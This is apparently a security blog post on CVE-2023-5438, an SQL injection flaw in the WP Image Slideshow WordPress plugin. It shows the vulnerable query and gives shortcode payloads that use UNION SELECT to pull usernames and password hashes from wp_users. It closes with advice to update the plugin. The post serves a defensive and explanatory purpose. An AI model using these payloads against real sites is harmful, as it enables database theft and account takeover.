
If you run a WordPress site and use the popular WP Image Slideshow plugin, you need to know about CVE-2023-5438. This serious security flaw could let even the lowest-level logged-in user pull sensitive data from your database. In this post, I’ll break it down simply, show how the attack works, and give you the right links and example exploit code.
What is CVE-2023-5438?
CVE-2023-5438 is an SQL Injection vulnerability in the WP Image Slideshow plugin for WordPress, up to and including version 12.. The vulnerability exists because the plugin’s shortcode handler does not safely escape user input and doesn’t properly prepare SQL statements.
In short: A logged-in user with even the lowest permission can trick the database into leaking private data.
[wp-image-slideshow id="1"]
Behind the scenes, the plugin takes the id parameter and puts it straight into a database query—without proper escaping or prepared statements.
Here’s an example of what the vulnerable code might look like
// Vulnerable PHP code snippet in the plugin
global $wpdb;
$slide_id = $_GET['id']; // or from shortcode attributes
$sql = "SELECT * FROM {$wpdb->prefix}slideshow_images WHERE id = $slide_id";
$results = $wpdb->get_results($sql);
If someone submits malicious input for id, it gets dropped RIGHT into the SQL without any checks. For example, setting id to 1 OR 1=1 means the query becomes:
SELECT * FROM wp_slideshow_images WHERE id = 1 OR 1=1
Which returns ALL images. You can use similar tricks to dump other tables, including wp_users.
Simulated Exploit
Let’s see how an attacker with “subscriber” access could use this flaw. All they need to do is add a post, using the vulnerable shortcode but tampering with the id parameter.
[wp-image-slideshow id="1 UNION SELECT 1, user_login, user_pass, 4 FROM wp_users-- -"]
When the shortcode runs, it performs a query like
SELECT * FROM wp_slideshow_images WHERE id = 1 UNION SELECT 1, user_login, user_pass, 4 FROM wp_users
Depending on how the plugin later uses the results, this could expose user logins and password hashes.
Assume the attacker is a subscriber and can post content. In the editor
[wp-image-slideshow id="1 UNION SELECT 1,user_login,user_pass,4 FROM wp_users LIMIT 1,1-- -"]
Now, if you view the page, you might see something like
<div class="slideshow-image">
<img src="admin" alt="hashedpassword" />
</div>
This leaks the admin's username and password hash inline with the slideshow.
It’s trivial—no special tools needed, just adding a post.
- Serious data exposure: usernames, email addresses, password hashes, and anything else in your database.
How to Protect Yourself
1. Update the plugin! The developer has been notified and should release a fix. Always use the latest version from the WordPress Plugin Directory.
Original Advisory:
- WPScan Vulnerability Report
- Plugin Directory
CVE Entry:
Mitigation Advice:
- WordPress Plugin Security Best Practices
Final Thoughts
Don’t ignore CVE-2023-5438. If your WordPress site lets even subscribers create or edit content, and you use WP Image Slideshow up to version 12., your data could be stolen. Update, patch, or remove the plugin immediately.
Stay safe!
*For more real-world web security tips, subscribe or follow our site.*
Timeline
Published on: 10/31/2023 09:15:00 UTC
Last modified on: 11/07/2023 04:24:00 UTC